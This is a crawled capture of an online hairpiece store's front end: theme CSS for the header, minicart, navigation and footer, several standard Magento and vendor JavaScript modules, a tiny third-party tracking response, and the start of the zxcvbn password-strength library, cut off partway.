  .page-header .panel.wrapper .header.links > .link.search-button * {
    transition: all .5s;
  }
  .page-header .panel.wrapper .header.links > .link.search-button.active .title {
    width: 0;
  }
  .page-header .panel.wrapper .header.links > .link::before {
    content: " ";
    width: 12px;
    height: 24px;
    border-top: 12px solid transparent;
    border-right: 6px solid #999594;
    border-bottom: 12px solid #999594;
    border-left: 6px solid transparent;
    position: absolute;
    left: -12px;
    top: 0;
    display: block;
  }
  .page-header .panel.wrapper .header.links > .link:after {
    content: " ";
    width: 12px;
    height: 24px;
    border-left: 6px solid #999594;
    border-top: 12px solid #999594;
    border-right: 6px solid transparent;
    border-bottom: 12px solid transparent;
    position: absolute;
    right: -12px;
    top: 0;
    display: block;
    color: #285ea8;
  }
  .page-header .panel.wrapper .header.links > .customer-order {
    width: 192px;
    top: 0;
    right: -14px;
  }
  .page-header .panel.wrapper .header.links > .authorization-link {
    top: 28px;
    right: 52px;
  }
  .page-header .panel.wrapper .header.links > .authorization-link .account-link:hover + .account-links,
  .page-header .panel.wrapper .header.links > .authorization-link .account-links:hover {
    display: block;
  }
  .page-header .panel.wrapper .header.links > .authorization-link .account-links {
    width: 152px;
    background: #f1f1f1;
    border: 1px solid #ddd;
    padding: 5px 0;
    position: absolute;
    left: -12px;
    top: 24px;
    display: none;
    z-index: 4;
  }
  .page-header .panel.wrapper .header.links > .authorization-link .account-links a.my-link {
    position: relative;
    display: block;
    padding: 5px 10px;
    line-height: 30px;
    height: 30px;
    text-align: center;
  }
  .page-header .panel.wrapper .header.links > .authorization-link .account-links a.my-link:hover span {
    text-decoration: underline;
  }
  .page-header .panel.wrapper .header.links > .wishlist {
    width: 36px;
    top: 28px;
    right: 0;
  }
  .page-header .panel.wrapper .header.links > .wishlist .counter.qty {
    display: none;
  }
  .page-header .panel.wrapper .header.links > .search-button {
    top: 56px;
    right: 67px;
    z-index: 3;
  }
  .page-header .panel.wrapper .header.links > .search-button.active {
    width: 36px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper {
    width: 36px;
    top: 56px;
    right: 15px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .counter-number {
    color: #fff;
    font-size: 9px;
    width: 16px;
    line-height: 16px;
    border-radius: 50%;
    background: red;
    position: absolute;
    top: 1px;
    right: -2px;
    z-index: 1;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .counter-label {
    display: none;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper > div {
    font-size: 16px;
    position: absolute;
    top: 24px;
    right: 0;
    z-index: 4;
    display: none;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper:hover > div {
    display: block !important;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart {
    padding-top: 4px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper {
    width: 390px;
    min-width: 100%;
    list-style: none none;
    background: #fff;
    border: 1px solid #bbb;
    padding: 25px 20px;
    box-sizing: border-box;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
    z-index: 101;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper .block-title {
    display: none;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #btn-minicart-close {
    font: normal normal normal 14px/1 FontAwesome;
    width: 40px;
    height: 40px;
    line-height: inherit;
    text-shadow: none;
    text-decoration: none;
    background: none;
    border: 0;
    box-shadow: none;
    padding: 0;
    margin: 0;
    position: absolute;
    right: 0;
    top: 0;
    display: inline-block;
    display: none;
    cursor: pointer;
    -moz-box-sizing: content-box;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #btn-minicart-close::before {
    content: "\f00d";
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #btn-minicart-close > span {
    display: none;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper .items-total {
    margin: 0 10px;
    float: left;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper .items-total .count {
    font-weight: bold;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper .subtotal {
    text-align: right;
    margin: 0 10px 10px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #top-cart-btn-checkout {
    color: #fff;
    font-size: 20px;
    font-weight: 600;
    width: calc(100% - 20px);
    height: 46px;
    line-height: 46px;
    background: #1979c3;
    border: 1px solid #1979c3;
    border-radius: 3px;
    margin: 5px 10px 15px;
    cursor: pointer;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper .minicart-items-wrapper {
    min-height: 190px;
    max-height: 332px;
    border: 1px solid #ccc;
    border-left: 0;
    border-right: 0;
    padding: 15px;
    margin: 0 -20px;
    overflow-x: auto;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item {
    padding: 20px 0;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item:first-child {
    padding-top: 0;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item:not(:first-child) {
    border-top: 1px solid #ccc;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-photo {
    float: left;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-photo img {
    max-width: 100%;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details {
    text-align: left;
    padding-left: 88px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-name {
    font-weight: normal;
    margin: 0 0 6px;
    display: block;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-name a {
    color: #006bb4;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-name a:hover {
    text-decoration: underline;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.options .toggle {
    border: 0;
    padding: 0 40px 5px 0;
    display: block;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.options .toggle::after {
    content: ' ';
    width: 8px;
    height: 8px;
    border-left: 2px solid #8f8f8f;
    border-top: 2px solid #8f8f8f;
    transform: rotate(-135deg);
    display: inline-block;
    margin: 0 0 3px 5px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.options.active .toggle::after {
    margin-bottom: -1px;
    transform: rotate(45deg);
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.options .content .product.options.list {
    margin-bottom: 20px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.options .content dt.label {
    font-weight: 700;
    margin-bottom: 5px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.options .content dd.values {
    margin-bottom: 10px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-pricing .price-excluding-tax {
    font-size: 20px;
    font-weight: 700;
    line-height: 1;
    margin: 5px 0;
    display: block;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-pricing .details-qty.qty {
    line-height: 36px;
    margin-top: 10px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-pricing .details-qty.qty .label {
    width: 30px;
    display: inline-block;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-pricing .details-qty.qty .label::after {
    content: ": ";
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-pricing .details-qty.qty .item-qty {
    width: 40px;
    height: 36px;
    text-align: center;
    border: 1px solid #c2c2c2;
    padding: 0 6px;
    margin-right: 10px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-pricing .details-qty.qty .item-qty::-webkit-inner-spin-button {
    display: none;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product-item-pricing .details-qty.qty .update-cart-item {
    vertical-align: bottom;
    line-height: 34px;
    border: 1px solid #ccc;
    padding: 0 10px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions {
    margin: -24px 0 0;
    float: right;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .primary {
    margin-right: 15px;
    display: inline;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .secondary {
    display: inline;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .secondary a::before {
    content: 'Del';
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .secondary span {
    display: none;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .primary,
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .secondary {
    text-decoration: underline;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .primary .edit,
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .secondary .edit {
    display: none;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper > .block-content > .actions > .secondary {
    margin-top: 15px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper > .block-content > .actions > .secondary a {
    color: #fff;
    font-size: 14px;
    height: 36px;
    line-height: 38px;
    text-decoration: none;
    background: #006bb4;
    padding: 0 20px;
    display: inline-block;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper > .block-content > .actions > .secondary a:hover {
    text-decoration: underline;
  }
  .page-header .panel.wrapper .header.links .search-content {
    width: 138px;
    position: absolute;
    top: 56px;
    right: 67px;
    z-index: 2;
    transition: all .5s;
  }
  .page-header .panel.wrapper .header.links .search-content.active {
    width: 340px;
  }
  .page-header .panel.wrapper .header.links .search-content .control {
    display: block;
    position: relative;
  }
  .page-header .panel.wrapper .header.links .search-content .control::before {
    content: " ";
    width: 0;
    height: 0;
    border-top: 12px solid transparent;
    border-right: 7px solid #fff;
    border-bottom: 12px solid #fff;
    border-left: 7px solid transparent;
    position: absolute;
    left: -14px;
    top: 0;
    display: block;
  }
  .page-header .panel.wrapper .header.links .search-content .control::after {
    content: '';
    display: table;
    clear: both;
  }
  .page-header .panel.wrapper .header.links .search-content .control input#search {
    width: 100%;
    height: 24px;
    border: 0;
    padding-left: 6px;
    padding-right: 50px;
    position: relative;
    display: block;
  }
  .page-header .panel.wrapper .header.links .search-content .control input#search::-webkit-input-placeholder {
    color: #ccc;
    font-size: 12px;
  }
  .page-header .panel.wrapper .header.links .search-content .control input#search:-moz-placeholder {
    color: #ccc;
    font-size: 12px;
  }
  .page-header .panel.wrapper .header.links .search-content .control input#search::-moz-placeholder {
    color: #ccc;
    font-size: 12px;
  }
  .page-header .panel.wrapper .header.links .search-content .control input#search:-ms-input-placeholder {
    color: #ccc;
    font-size: 12px;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete {
    width: 354px !important;
    background: #F1F0F3;
    position: absolute;
    left: -14px;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete > ul {
    padding: 6px 0;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete > ul > li {
    font-size: 12px;
    color: #333;
    line-height: 30px;
    background: #F1F0F3;
    border-bottom: 1px solid #f4f4f4;
    padding: 0 6px 0 14px;
    cursor: pointer;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete > ul > li.title {
    cursor: auto;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete > ul > li:not(.title) {
    padding-left: 22px;
    padding-right: 30px;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete > ul > li:hover:not(.title) {
    background: #FD8826;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete > ul > li:last-child {
    border-bottom: 0;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete > ul > li > .amount {
    float: right;
  }
  .page-header .panel.wrapper .header.links .search-content .search label,
  .page-header .panel.wrapper .header.links .search-content .control .advanced,
  .page-header .panel.wrapper .header.links .search-content .actions {
    display: none;
  }
  .headerBox {
    display: none;
  }
  .header-nav {
    background-color: #fff;
    border-bottom: 1px solid #f1f1f1;
  }
  .header-nav > nav {
    width: 1200px;
    height: 50px;
    margin: 0 auto;
    position: relative;
  }
  .header-nav > nav > ol {
    text-align: center;
    height: 50px;
    line-height: 50px;
  }
  .header-nav > nav > ol > .contentBox {
    display: none;
  }
  .header-nav > nav > ol > li {
    height: 50px;
    line-height: 50px;
    display: inline-block;
  }
  .header-nav > nav > ol > li:hover {
    background: #f1f1f1;
  }
  .header-nav > nav > ol > li > i {
    display: none;
  }
  .header-nav > nav > ol > li > a {
    color: #000;
    font-size: 30px;
    height: 50px;
    line-height: 52px;
    padding: 0 30px;
    display: inline-block;
  }
  .header-nav > nav > ol > li > .list-content {
    width: 1100px;
    text-align: left;
    background: rgba(241, 241, 241, 0.95);
    padding: 40px 30px 40px;
    position: absolute;
    top: 50px;
    left: 50px;
    display: none;
    z-index: 3;
  }
  .header-nav > nav > ol > li > .list-content a:hover {
    text-decoration: underline;
  }
  .header-nav > nav > ol > li > .list-content > .content-left {
    width: 720px;
    float: left;
  }
  .header-nav > nav > ol > li > .list-content > .content-left.fullWidth {
    width: 100%;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .category-title {
    width: max-content;
    line-height: 1;
    text-transform: uppercase;
    padding: 3px 10px 2px 6px;
    margin-bottom: 10px;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .category-title.active {
    background: #10396F;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .category-title.active > a {
    color: #fff;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .category-title a {
    font-size: 28px;
    line-height: 26px;
    display: inline-block;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .itemBox {
    padding-left: 8px;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .itemBox:not(:last-child) {
    margin-bottom: 30px;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .itemBox > a {
    font-size: 16px;
    font-family: "proxima_novaregular";
    line-height: 26px;
    margin-right: 20px;
    float: left;
    display: inline-block;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .itemBox.vertical > a {
    line-height: 40px;
    float: unset;
    display: block;
  }
  .header-nav > nav > ol > li > .list-content > .content-img {
    width: 260px;
    position: absolute;
    right: 40px;
    top: 50%;
    transform: translateY(-50%);
  }
  .header-nav > nav > ol > li:hover > .list-content {
    display: block;
  }
  #customer-box {
    width: 400px;
    max-height: 80vh;
    padding: 40px 30px;
    top: 6%;
    right: 6%;
  }
  .header.links > .search-content .control .close {
    display: none;
  }
  .pageBtnBox {
    right: 10px;
  }
  .pageBtnBox > div {
    width: 50px;
    height: 50px;
  }
  .pageBtnBox .talk-remind {
    right: 0;
    bottom: 120%;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .page-header .panel.wrapper .logoBox {
    width: 38%;
    left: 2%;
    top: 54%;
    transform: translateY(-50%);
  }
  .headerBox .headerList .account {
    display: block;
  }
  #customer-box {
    width: 60%;
    max-width: 500px;
    padding: 40px 4%;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
}
@media screen and (min-width: 768px) {
  .pageBtnBox > div {
    width: 49px;
    height: 49px;
  }
}
@media screen and (min-width: 1200px) {
  .page-footer .back-to-up a {
    font-size: 30px;
  }
  .page-footer .footer.content .newsletter {
    width: 540px;
    margin-bottom: 60px;
  }
  .page-footer .footer.content .newsletter .title {
    display: inline-block;
  }
  .page-footer .footer.content .newsletter .m-title {
    display: none;
  }
  .page-footer .footer.content .newsletter .content {
    display: inline-block;
  }
  .page-footer .footer.content .newsletter .content .input-box #newsletter {
    width: 330px;
  }
  .page-footer .footer.content .newsletter .content .actions button {
    background: #fff;
    position: absolute;
    color: #000;
    width: 55px;
  }
  .page-footer .footer.content .newsletter .content .actions button i {
    display: inline-block;
    font-size: 40px;
  }
  .page-footer .footer.content .newsletter .content .actions button span {
    display: none;
  }
  .page-footer .footer.content .footer-links,
  .page-footer .footer.content .footer-img {
    max-width: 1200px;
    padding: 0 20px;
    margin: 0 auto;
  }
  .page-footer .footer.content .footer-links .item {
    margin-right: 130px;
    float: left;
  }
  .page-footer .footer.content .footer-links .item .title,
  .page-footer .footer.content .footer-links .item .linkBox .link {
    background-color: unset;
    padding: unset;
  }
  .page-footer .footer.content .footer-links .item .title {
    color: #000;
    font-weight: bold;
  }
  .page-footer .footer.content .footer-links .item .title i {
    display: none;
  }
  .page-footer .footer.content .footer-links .item a {
    color: #3d3d3d;
  }
  .page-footer .footer.content .footer-links .item .linkBox {
    display: block;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec {
    color: #fff;
    width: 227px;
    background: #10396f;
    float: left;
    display: block;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont {
    padding: 20px;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont li {
    margin-bottom: 12px;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont li > i {
    font-size: 14px;
    width: 18px;
    line-height: 24px;
    text-align: center;
    float: left;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont li:first-child > i {
    font-size: 13px;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont li:last-child > i {
    font-size: 15px;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont li > a,
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont li span {
    color: #fff;
    font-size: 15px;
    width: calc(100% - 26px);
    line-height: 24px;
    float: right;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont .chat-section {
    border-top: 1px solid #fff;
    margin-left: -20px;
    margin-right: -20px;
    padding: 20px 20px 0;
    text-align: center;
  }
  .page-footer .footer.content .footer-img {
    text-align: left;
    position: relative;
    display: block;
  }
  .page-footer .footer.content .footer-img img {
    position: absolute;
    top: -35px;
    left: 20px;
  }
  .page-footer .footer .find-us-box {
    position: relative;
    clear: both;
  }
  .page-footer .footer .find-us {
    position: absolute;
    left: 0;
    top: -180px;
    display: inline-block;
  }
  .page-footer .footer .find-us > .title,
  .page-footer .footer .find-us > .imgBox {
    padding-left: 3px;
  }
  .page-footer .footer .find-us > .title {
    font-size: 26px;
    margin-bottom: 4px;
  }
  .page-footer .footer .find-us > .imgBox img {
    margin: 0 10px 10px 0;
    transition: all .3s;
    cursor: pointer;
  }
  .page-footer .footer .find-us > .imgBox img.active {
    transform: translateY(-5px);
  }
  .page-footer .footer .find-us > .textBox {
    background: #fff;
    border: 1px solid #10396F;
    border-radius: 5px;
    padding: 0 15px;
    position: relative;
    transition: all .5s;
  }
  .page-footer .footer .find-us > .textBox:before {
    content: "";
    width: 10px;
    height: 10px;
    border: solid #10396F;
    border-width: 1px 1px 0 0;
    background: #fff;
    position: absolute;
    top: -6px;
    left: 10px;
    transition: all .5s;
    transform: rotate(-45deg);
    display: block;
  }
  .page-footer .footer .find-us > .textBox.one:before {
    left: 10px;
  }
  .page-footer .footer .find-us > .textBox.two:before {
    left: 50px;
  }
  .page-footer .footer .find-us > .textBox.three:before {
    left: 90px;
  }
  .page-footer .footer .find-us > .textBox.four:before {
    left: 130px;
  }
  .page-footer .footer .find-us > .textBox.five:before {
    left: 170px;
  }
  .page-footer .footer .find-us > .textBox > div {
    color: #000;
    font-size: 17px;
    height: 30px;
    line-height: 34px;
    display: none;
  }
  .page-footer .footer .find-us > .textBox > div.active {
    opacity: 1;
    display: block;
  }
  .copyright span {
    font-size: 15px;
    padding-top: 80px;
  }
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/knockout/bindings/bind-html.js
body_size: 746
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'ko',
    'underscore',
    'mage/apply/main',
    '../template/renderer'
], function (ko, _, mage, renderer) {
    'use strict';

    /**
     * Set html to node element.
     *
     * @param {HTMLElement} el - Element to apply bindings to.
     * @param {Function} html - Observable html content.
     */
    function setHtml(el, html) {
        ko.utils.emptyDomNode(el);
        html = ko.utils.unwrapObservable(html);

        if (!_.isNull(html) && !_.isUndefined(html)) {
            if (!_.isString(html)) {
                html = html.toString();
            }

            el.innerHTML = html;
        }
    }

    /**
     * Apply bindings and call magento attributes parser.
     *
     * @param {HTMLElement} el - Element to apply bindings to.
     * @param {ko.bindingContext} ctx - Instance of ko.bindingContext, passed to binding initially.
     */
    function applyComponents(el, ctx) {
        ko.utils.arrayForEach(el.childNodes, ko.cleanNode);
        ko.applyBindingsToDescendants(ctx, el);
        mage.apply();
    }

    ko.bindingHandlers.bindHtml = {
        /**
         * Scope binding's init method.
         *
         * @returns {Object} - Knockout declaration for it to let binding control descendants.
         */
        init: function () {
            return {
                controlsDescendantBindings: true
            };
        },

        /**
         * Reads params passed to binding.
         * Set html to node element, apply bindings and call magento attributes parser.
         *
         * @param {HTMLElement} el - Element to apply bindings to.
         * @param {Function} valueAccessor - Function that returns value, passed to binding.
         * @param {Object} allBindings - Object, which represents all bindings applied to element.
         * @param {Object} viewModel - Object, which represents view model binded to el.
         * @param {ko.bindingContext} bindingContext - Instance of ko.bindingContext, passed to binding initially.
         */
        update: function (el, valueAccessor, allBindings, viewModel, bindingContext) {
            setHtml(el, valueAccessor());
            applyComponents(el, bindingContext);
        }
    };

    renderer.addAttribute('bindHtml');
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/MSP_ReCaptcha/js/ui-messages-mixin.js
body_size: 609
content:
/**
 * MageSpecialist
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to info@magespecialist.it so we can send you a copy immediately.
 *
 * @copyright  Copyright (c) 2017 Skeeller srl (http://www.magespecialist.it)
 * @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 */

'use strict';

define(['MSP_ReCaptcha/js/registry'], function (registry) {

return function (originalComponent) {
    return originalComponent.extend({
        /**
         * Initialize reset on messages
         * @returns {initialize}
         */
        initialize: function () {
            this._super();

            this.messageContainer.errorMessages.subscribe(function () {
                var
                    i,
                    captchaList = registry.captchaList(),
                    tokenFieldsList = registry.tokenFields();

                for (i = 0; i < captchaList.length; i++) {
                    // eslint-disable-next-line no-undef
                    grecaptcha.reset(captchaList[i]);

                    if (tokenFieldsList[i]) {
                        tokenFieldsList[i].value = '';
                    }
                }
            }, null, 'arrayChange');

            return this;
        }
    });
};
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Customer/js/view/customer.js
body_size: 321
content:
/**
* Copyright © Magento, Inc. All rights reserved.
* See COPYING.txt for license details.
*/

define([
    'uiComponent',
    'Magento_Customer/js/customer-data'
], function (Component, customerData) {
    'use strict';

    return Component.extend({
        /** @inheritdoc */
        initialize: function () {
            this._super();

            this.customer = customerData.get('customer');
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/knockout/bindings/after-render.js
body_size: 504
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'ko',
    '../template/renderer'
], function (ko, renderer) {
    'use strict';

    ko.bindingHandlers.afterRender = {

        /**
         * Binding init callback.
         */
        init: function (element, valueAccessor, allBindings, viewModel) {
            var callback = valueAccessor();

            if (typeof callback === 'function') {
                callback.call(viewModel, element, viewModel);
            }
        }
    };

    renderer.addAttribute('afterRender');
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Translation/js/mage-translation-dictionary.js
body_size: 103
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'text!js-translation.json'
], function (dict) {
    'use strict';

    return JSON.parse(dict);
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/knockout/bootstrap.js
body_size: 429
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/** Loads all available knockout bindings, sets custom template engine, initializes knockout on page */

define([
    'ko',
    './template/engine',
    'knockoutjs/knockout-es5',
    './bindings/bootstrap',
    './extender/observable_array',
    './extender/bound-nodes',
    'domReady!'
], function (ko, templateEngine) {
    'use strict';

    ko.uid = 0;

    ko.setTemplateEngine(templateEngine);
    ko.applyBindings();
});


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5300095&f=www.toupee.com&b=0&l=en-us@posix&d=&o=&s=&r=196499
body_size: 82
content:
lk2('0%3b196480')

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Captcha/js/action/refresh.js
body_size: 473
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'mage/storage'
], function (storage) {
    'use strict';

    return function (refreshUrl, formId, imageSource) {
        return storage.post(
            refreshUrl,
            JSON.stringify({
                'formId': formId
            }),
            false
        ).done(
            function (response) {
                if (response.imgSrc) {
                    imageSource(response.imgSrc);
                }
            }
        );
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/core/renderer/types.js
body_size: 412
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'underscore',
    'mageUtils'
], function (_, utils) {
    'use strict';

    var store = {};

    /**
     * Flatten a nested data.
     *
     * @param {Object} data
     * @returns {Object}
     */
    function flatten(data) {
        var extender = data.extends || [],
            result = {};

        extender = utils.stringToArray(extender);

        extender.push(data);

        extender.forEach(function (item) {
            if (_.isString(item)) {
                item = store[item] || {};
            }

            utils.extend(result, item);
        });

        delete result.extends;

        return result;
    }

    return {
        /**
         * Set types to store object.
         *
         * @param {Object} types
         */
        set: function (types) {
            types = types || {};

            utils.extend(store, types);

            _.each(types, function (data, type) {
                store[type] = flatten(data);
            });
        },

        /**
         * Get type from store object.
         *
         * @param {String} type
         * @returns {*|{}}
         */
        get: function (type) {
            return store[type] || {};
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Customer/js/zxcvbn.js
body_size: 11063
content:
/*
 * Realistic Password Strength Estimator v4.2.0
 *
 * Copyright (c) 2012-2015 Dan Wheeler and Dropbox, Inc.
 *
 * See https://github.com/dropbox/zxcvbn/blob/master/LICENSE.txt
 */
(function (f) {
    if (typeof exports === "object" && typeof module !== "undefined") {
        module.exports = f()
    } else if (typeof define === "function" && define.amd) {
        define([], f)
    } else {
        var g;
        if (typeof window !== "undefined") {
            g = window
        } else if (typeof global !== "undefined") {
            g = global
        } else if (typeof self !== "undefined") {
            g = self
        } else {
            g = this
        }
        g.zxcvbn = f()
    }
})(function () {
    var define, module, exports;
    return (function e(t, n, r) {
        function s(o, u) {
            if (!n[o]) {
                if (!t[o]) {
                    var a = typeof require == "function" && require;
